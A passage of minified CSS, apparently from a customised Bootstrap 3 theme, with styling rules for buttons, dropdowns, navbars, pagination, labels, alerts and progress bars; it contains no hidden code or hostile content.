.badge{background-color:#fff;color:#f0ad4e}.btn-danger{background-color:#d9534f;border-color:#d43f3a;color:#fff}.btn-danger.focus,.btn-danger:focus{background-color:#c9302c;border-color:#761c19;color:#fff}.btn-danger:hover{background-color:#c9302c;border-color:#ac2925;color:#fff}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-color:#c9302c;background-image:none;border-color:#ac2925;color:#fff}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{background-color:#ac2925;border-color:#761c19;color:#fff}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{background-color:#fff;color:#d9534f}.btn-link{border-radius:0;font-weight:400}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{background-color:transparent;color:#b39c3f;text-decoration:underline}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{border-radius:6px;font-size:18px;line-height:1.3333333;padding:10px 16px}.btn-group-sm>.btn,.btn-sm{border-radius:3px;font-size:12px;line-height:1.5;padding:5px 10px}.btn-group-xs>.btn,.btn-xs{border-radius:3px;font-size:12px;line-height:1.5;padding:1px 5px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;position:relative;transition-duration:.35s;transition-property:height,visibility;transition-timing-function:ease}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px dashed;border-top:4px solid\9;display:inline-block;height:0;margin-left:2px;vertical-align:middle;width:0}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);display:none;float:left;font-size:14px;left:0;list-style:none;margin:2px 0 0;min-width:160px;padding:5px 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu.pull-right{left:auto;right:0}.dropdown-menu .divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.dropdown-menu>li>a{clear:both;color:#333;display:block;font-weight:400;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#f5f5f5;color:#262626;text-decoration:none}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#337ab7;color:#fff;outline:0;text-decoration:none}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{background-color:transparent;background-image:none;cursor:not-allowed;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);text-decoration:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{color:#777;display:block;font-size:12px;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-backdrop{bottom:0;left:0;position:fixed;right:0;top:0;z-index:990}.pull-right>.dropdown-menu{left:auto;right:0}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-bottom:4px dashed;border-bottom:4px solid\9;border-top:0;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{bottom:100%;margin-bottom:2px;top:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;max-width:100%;width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{border-collapse:separate;display:table;table-layout:fixed;width:100%}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{border-collapse:separate;display:table;position:relative}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{float:left;margin-bottom:0;position:relative;width:100%;z-index:2}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;font-weight:400;line-height:1;padding:6px 12px;text-align:center}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{border-radius:3px;font-size:12px;padding:5px 10px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{border-radius:6px;font-size:18px;padding:10px 16px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px;z-index:2}.nav{list-style:none;margin-bottom:0;padding-left:0}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{display:block;position:relative}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{background-color:transparent;color:#777;cursor:not-allowed;text-decoration:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#cdbb71}.nav .nav-divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{border:1px solid transparent;border-radius:4px 4px 0 0;line-height:1.5;margin-right:2px}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#000;border:1px solid;border-color:#ddd #ddd transparent;color:#555;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background-color:#337ab7;color:#fff}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-left:0;margin-top:2px}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-radius:4px;margin-right:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#000}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.navbar{border:1px solid transparent;margin-bottom:21px;min-height:50px;position:relative}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);overflow-x:visible;padding-left:15px;padding-right:15px}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{border-top:0;box-shadow:none;width:auto}.navbar-collapse.collapse{display:block!important;height:auto!important;overflow:visible!important;padding-bottom:0}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom,.navbar-fixed-top{left:0;position:fixed;right:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{border-width:0 0 1px;top:0}.navbar-fixed-bottom{border-width:1px 0 0;bottom:0;margin-bottom:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:0;margin-right:0}}.navbar-static-top{border-width:0 0 1px;z-index:1000}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;font-size:18px;height:50px;line-height:21px;padding:14.5px 15px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;float:right;margin-bottom:8px;margin-right:15px;margin-top:8px;padding:9px 10px;position:relative}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{border-radius:1px;display:block;height:2px;width:22px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px -15px}.navbar-nav>li>a{line-height:21px;padding-bottom:10px;padding-top:10px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{background-color:transparent;border:0;box-shadow:none;float:none;margin-top:0;position:static;width:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-bottom:14.5px;padding-top:14.5px}}.navbar-form{border-bottom:1px solid transparent;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:7.5px -15px;padding:10px 15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;vertical-align:middle;width:auto}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{margin-left:0;position:relative}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{border:0;box-shadow:none;margin-left:0;margin-right:0;padding-bottom:0;padding-top:0;width:auto}}.navbar-nav>li>.dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:0}.navbar-btn{margin-bottom:7.5px;margin-top:7.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-bottom:10px;margin-top:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-bottom:14px;margin-top:14px}.navbar-text{margin-bottom:14.5px;margin-top:14.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{background-color:transparent;color:#5e5e5e}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{background-color:transparent;color:#ccc}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#ccc}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{background-color:transparent;color:#444}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#444}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{background-color:#f5f5f5;border-radius:4px;list-style:none;margin-bottom:21px;padding:8px 15px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{color:#ccc;content:"/ ";padding:0 5px}.breadcrumb>.active{color:#777}.pagination{border-radius:4px;display:inline-block;margin:21px 0;padding-left:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{background-color:#fff;border:1px solid #ddd;color:#cdbb71;float:left;line-height:1.5;margin-left:-1px;padding:6px 12px;position:relative;text-decoration:none}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee;border-color:#ddd;color:#b39c3f;z-index:2}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px;margin-left:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#ccb766;border-color:#337ab7;color:#fff;cursor:default;z-index:3}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#777;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{font-size:18px;line-height:1.3333333;padding:10px 16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{font-size:12px;line-height:1.5;padding:5px 10px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{list-style:none;margin:21px 0;padding-left:0;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{background-color:#fff;border:1px solid #ddd;border-radius:15px;display:inline-block;padding:5px 14px}.pager li>a:focus,.pager li>a:hover{background-color:#eee;text-decoration:none}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{background-color:#fff;color:#777;cursor:not-allowed}.label{border-radius:.25em;color:#fff;display:inline;font-size:75%;font-weight:700;line-height:1;padding:.2em .6em .3em;text-align:center;vertical-align:baseline;white-space:nowrap}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{background-color:#777;border-radius:10px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 7px;text-align:center;vertical-align:middle;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{padding:1px 5px;top:0}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{background-color:#fff;color:#cdbb71}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;cursor:pointer;text-decoration:none}.jumbotron{background-color:#eee;margin-bottom:30px;padding-bottom:30px;padding-top:30px}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{font-size:21px;font-weight:200;margin-bottom:15px}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-bottom:48px;padding-top:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{background-color:#000;border:1px solid #ddd;border-radius:4px;display:block;line-height:1.5;margin-bottom:21px;padding:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}.thumbnail .caption{color:#333;padding:9px}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#cdbb71}.alert{border:1px solid transparent;border-radius:4px;margin-bottom:21px;padding:15px}.alert h4{color:inherit;margin-top:0}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{color:inherit;position:relative;right:-21px;top:-2px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);height:21px;margin-bottom:21px;overflow:hidden}.progress-bar{background-color:#40fe41;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);color:#fff;float:left;font-size:12px;height:100%;line-height:21px;text-align:center;transition:width .6s ease;width:0}.progress-bar-striped,.progress-striped 